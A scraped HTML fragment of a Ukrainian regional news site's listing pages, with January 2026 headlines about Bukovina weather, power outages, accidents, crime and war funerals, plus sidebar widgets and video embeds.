    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/moroz-20-ta-khurtovyny-na-bukovynu-nasuvaietsia-balkanskyi-tsyklon.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:01</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Мороз -20° та хуртовини. На Буковину насувається балканський циклон
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/chernivetskyi-oblasnyi-ttsk-ta-sp-ocholyv-polkovnyk-serhii-arushanian.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:49</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівецький обласний ТЦК та СП очолив полковник Сергій Арушанян
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-bukovyni-uchni-muzychnoi-shkoli-nakoliaduvaly-34-tysiachi-hryven-na-zsu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:15</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині учні музичної школи наколядували 34 тисячі гривень на ЗСУ
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-bukovyni-cholovik-vidbuvaiuchy-pokarannia-za-torhivliu-narkotykamy-prodavav-u-kolonii-psykhotropy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:38</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині чоловік, відбуваючи покарання за торгівлю наркотиками, продавав у колонії психотропи
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/u-chernivtsiakh-vandaly-roztroshchyly-dzerkala-v-7-avtomobiliakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">12:07</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    У Чернівцях вандали розтрощили дзеркала в 7 автомобілях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-putylshchyni-dvoie-cholovikiv-otrymaly-travmy-namahaiuchys-zahasyty-pozhezhu-v-budynku.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:47</div>
    <div class="last_news_title">
    <span style="">
    
    На Путильщині двоє чоловіків отримали травми, намагаючись загасити пожежу в будинку
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-bukovyni-pid-kolesamy-avto-zahynula-38-richna-zhinka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">11:07</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    На Буковині під колесами авто загинула 38-річна жінка
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/pidtverdyly-zahybel-viiskovoho-z-sokyrianshchyny-romana-bendasa.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:34</div>
    <div class="last_news_title">
    <span style="">
    
    Підтвердили загибель військового з Сокирянщини Романа Бендаса
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/bahatopoverkhivky-na-prospekti-nezalezhnosti-druhu-dobu-bez-vody.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:02</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Багатоповерхівки на проспекті Незалежності другу добу без води
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-perekhresti-sadovoi-ta-golovnoi-avtobus-zitknuvsia-z-lehkovykom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:38</div>
    <div class="last_news_title">
    <span style="">
    
    На перехресті Садової та Головної автобус зіткнувся з легковиком
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/sohodni-chernivtsi-proshchaiutsia-z-dvoma-geroiamy-iaki-viddaly-zhyttia-za-ukrainu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:06</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні Чернівці прощаються з двома героями, які віддали життя за Україну
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/poperedzhennia-dlia-vodiiv-ta-pishokhodiv-u-naiblyzhchi-hodyny-na-bukovyni-ozheled.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:50</div>
    <div class="last_news_title">
    <span style="">
    
    Попередження для водіїв та пішоходів: у найближчі години на Буковині ожеледь
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/de-ta-koly-sohodni-ne-bude-svitla-na-bukovyni-grafik-znestrumlen.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:26</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Де та коли сьогодні не буде світла на Буковині. Графік знеструмлень
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/sportsmenka-z-chernivtsiv-stala-fakelonosytseiu-olimpiiskykh-ihor-2026-v-italii.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:33</div>
    <div class="last_news_title">
    <span style="">
    
    Спортсменка з Чернівців стала факелоносицею Олімпійських ігор-2026 в Італії
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/06/zavtra-u-chernivtsiakh-poproshchaiutsia-z-dvoma-viiskovymy-iaki-zahynuly-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:20</div>
    <div class="last_news_title">
    <span style="">
    
    Завтра у Чернівцях попрощаються з двома військовими, які загинули на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2022/03/06/bombarduvannia-tsyvilnykh-bulo-zaplanovanym-zelenskyi-pro-dokumenty-ta-mapy-polonenykh.html" title="Бомбардування цивільних було запланованим – Зеленський про документи та мапи полонених" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-03/1646568343_884a141c-dd52-4b4e-89e3-f9f5422b9878.jpeg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/03/06/bombarduvannia-tsyvilnykh-bulo-zaplanovanym-zelenskyi-pro-dokumenty-ta-mapy-polonenykh.html">Бомбардування цивільних було запланованим – Зеленський про документи та мапи полонених</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/03/05/vidteper-smerti-ukraintsiv-budut-na-sovisti-nato-volodymyr-zelenskyi.html" title="Відтепер смерті українців будуть на совісті НАТО - Володимир Зеленський" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-03/thumbs/1646435028_screenshot_21.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/03/05/vidteper-smerti-ukraintsiv-budut-na-sovisti-nato-volodymyr-zelenskyi.html">Відтепер смерті українців будуть на совісті НАТО - Володимир Зеленський</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/02/27/prezydent-povidomyv-pro-stvorennia-mizhnarodnoho-lehionu-terytorialnoi-oborony-ukrainy.html" title="Президент повідомив про створення Міжнародного легіону територіальної оборони України" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/thumbs/1645948205_screenshot_147.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/02/27/prezydent-povidomyv-pro-stvorennia-mizhnarodnoho-lehionu-terytorialnoi-oborony-ukrainy.html">Президент повідомив про створення Міжнародного легіону територіальної оборони України</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2022/02/26/zelenskyi-nadav-zvannia-geroia-ukrainy-posmertno-saperu-iakyi-pidirvav-mist-tsinoiu-zhyttia.html" title="Зеленський надав звання Героя України посмертно саперу, який підірвав міст ціною життя" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2022-02/thumbs/1645792666_274728300_258798779766541_1446235204186230759_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2022/02/26/zelenskyi-nadav-zvannia-geroia-ukrainy-posmertno-saperu-iakyi-pidirvav-mist-tsinoiu-zhyttia.html">Зеленський надав звання Героя України посмертно саперу, який підірвав міст ціною життя</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2020/06/24/khochu-zapevnyty-derzhava-ne-zalyshyt-vas-u-bidi-prezydent-obitsiaie-dopomohty-liudiam-iaki-postrazhdaly-vid-povenei.html" title=""Хочу запевнити – держава не залишить вас у біді": Президент обіцяє допомогти людям, які постраждали від повеней" class="related-news post_img">
        <img src="https://promin.cv.ua/uploads/posts/2020-06/thumbs/1593028057_2507021.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2020/06/24/khochu-zapevnyty-derzhava-ne-zalyshyt-vas-u-bidi-prezydent-obitsiaie-dopomohty-liudiam-iaki-postrazhdaly-vid-povenei.html">"Хочу запевнити – держава не залишить вас у біді": Президент обіцяє допомогти людям, які постраждали від повеней</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/sohodni-8-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/sohodni-8-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html">Сьогодні, 8 січня, на Буковині не вимикатимуть світло</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/08/bukovyna-provodyt-v-ostannii-shliakh-vidvazhnoho-geroia-romana-bendasa.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/08/bukovyna-provodyt-v-ostannii-shliakh-vidvazhnoho-geroia-romana-bendasa.html">Буковина проводить в останній шлях відважного Героя Романа Бендаса</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html">Як у Альпах: туристка обурилася цінами в закладах Буковеля</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/07/ahenta-gru-rosii-zasudyly-do-15-rokiv-za-koryhuvannia-obstriliv-aerodromiv-zsu-na-khmelnychchyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/07/ahenta-gru-rosii-zasudyly-do-15-rokiv-za-koryhuvannia-obstriliv-aerodromiv-zsu-na-khmelnychchyni.html">Агента Росії засудили до 15 років за коригування обстрілів аеродромів ЗСУ на Хмельниччині</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/07/na-frankivshchyni-likari-vriatuvaly-khlopchyka-iakyi-prokovtnuv-17-mahnitiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/07/na-frankivshchyni-likari-vriatuvaly-khlopchyka-iakyi-prokovtnuv-17-mahnitiv.html">На Франківщині лікарі врятували хлопчика, який проковтнув 17 магнітів</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767817741_screenshot-at-jan-07-22-28-35.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Як у Альпах: туристка обурилася цінами в закладах Буковеля</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">8094</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/zruinovana-pidloha-ta-obderti-stiny-patsiientka-pokazala-umovy-v-likarni-na-fastivskii.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767723674_screenshot-at-jan-06-20-20-40.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/06/zruinovana-pidloha-ta-obderti-stiny-patsiientka-pokazala-umovy-v-likarni-na-fastivskii.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Зруйнована підлога та обдерті стіни: пацієнтка показала жахливі умови в лікарні на Фастівській</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">5150</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/1767716090_screenshot-at-jan-06-18-13-11.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    План чернівецького метро: 2 лінії і 12 підземних станцій. Фантастична ідея чи реальність?</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">16452</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/02/zymova-kazka-natspark-cheremoskyi-opublikuvav-svitlyny-zasnizhenoho-lisu.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1767355996_608950319_831998566495715_1951575765323185006_n.jpg);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				Зимова казка. Нацпарк "Черемоський" опублікував світлини засніженого лісу <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">02 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1132</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html">Як у Альпах: туристка обурилася цінами в закладах Буковеля</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/zruinovana-pidloha-ta-obderti-stiny-patsiientka-pokazala-umovy-v-likarni-na-fastivskii.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/zruinovana-pidloha-ta-obderti-stiny-patsiientka-pokazala-umovy-v-likarni-na-fastivskii.html">Зруйнована підлога та обдерті стіни: пацієнтка показала жахливі умови в лікарні на Фастівській</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html">План чернівецького метро: 2 лінії і 12 підземних станцій. Фантастична ідея чи реальність?</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/grafik-vidkliuchen-svitla-na-vodokhreshche-6-sichnia-u-chernivetskii-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/05/grafik-vidkliuchen-svitla-na-vodokhreshche-6-sichnia-u-chernivetskii-oblasti.html">Графік відключень світла на Водохреще, 6 січня у Чернівецькій області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18336</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/bez-svitla-do-3-hodyn-chernivtsioblenerho-opublikulo-hrafik-vidkliuchen-na-2-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/bez-svitla-do-3-hodyn-chernivtsioblenerho-opublikulo-hrafik-vidkliuchen-na-2-sichnia.html">До 3 годин без світла: «Чернівціобленерго» оприлюднило графік відключень на 2 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">17286</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/06/plan-chernivetskoho-metro-2-linii-i-12-pidzemnykh-stantsii-fantastychna-ideia-chy-realnist.html">План чернівецького метро: 2 лінії і 12 підземних станцій. Фантастична ідея чи реальність?</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">16452</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html">«Чернівціобленерго» оновило графік відключень світла на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">15951</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/05/zarizaly-i-utekly-u-chernivtsiakh-politsiia-zatrymala-pidozriuvanykh-u-vbyvstvi-zhinky.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/05/zarizaly-i-utekly-u-chernivtsiakh-politsiia-zatrymala-pidozriuvanykh-u-vbyvstvi-zhinky.html">Зарізали й утекли: у Чернівцях поліція затримала підозрюваних у вбивстві жінки</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">13152</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/u-chernivtsiakh-dosi-rozshukuiut-nevidomoho-iakyi-rozstriliuie-bezprytulnykh-sobak.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/u-chernivtsiakh-dosi-rozshukuiut-nevidomoho-iakyi-rozstriliuie-bezprytulnykh-sobak.html">У Чернівцях досі розшукують невідомого, який розстрілює безпритульних собак</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1264</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/nedotrymannia-komendantskoi-hodyny-u-politsii-rozpovily-iak-proishla-novorichna-nich-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/nedotrymannia-komendantskoi-hodyny-u-politsii-rozpovily-iak-proishla-novorichna-nich-na-bukovyni.html">Недотримання комендантської години. У поліції розповіли як пройшла Новорічна ніч на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3491</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/chernivtsioblenerho-onovylo-hrafik-vidkliuchen-svitla-na-sohodni.html">«Чернівціобленерго» оновило графік відключень світла на сьогодні</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">15951</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/maizhe-40-tysiach-dolariv-za-vtechu-na-bukovyni-bilia-kordonu-zatrymaly-chotyrokh-cholovikiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/01/maizhe-40-tysiach-dolariv-za-vtechu-na-bukovyni-bilia-kordonu-zatrymaly-chotyrokh-cholovikiv.html">Майже 40 тисяч доларів за втечу. На Буковині біля кордону затримали чотирьох чоловіків</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1818</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/01/trahichna-pozhezha-na-bukovyni-pensionerka-zhorila-u-vlasnomu-budynku.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
